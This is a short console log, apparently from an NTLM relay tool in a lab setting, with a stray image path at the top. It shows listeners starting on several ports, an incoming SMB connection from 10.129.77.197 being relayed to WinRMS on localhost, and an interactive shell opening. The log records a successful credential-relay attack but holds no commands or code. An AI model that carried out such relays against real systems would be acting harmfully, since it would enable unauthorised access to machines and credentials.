 [*] Protocol Client DCSYNC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Setting up WinRM (HTTP) Server on port 5985
[*] Setting up WinRMS (HTTPS) Server on port 5986
[*] Setting up RPC Server on port 135
[*] Multirelay disabled
[*] Servers started, waiting for connections
[*] (SMB): Received connection from 10.129.77.197, attacking target winrms://127
.0.0.1
[!] The client requested signing, relaying to WinRMS might not work!
[*] HTTP server returned error code 500, this is expected, treating as a success
ful login
[*] (SMB): Authenticating connection from /@10.129.77.197 against winrms://127.0
.0.1 SUCCEED [1]
[*] winrms:///@127.0.0.1 [1] -> Started interactive WinRMS shell via TCP on 127.
0.0.1:11000
[*] All targets processed!
[*] (SMB): Connection from 10.129.77.197 controlled, but there are no more targe
ts left!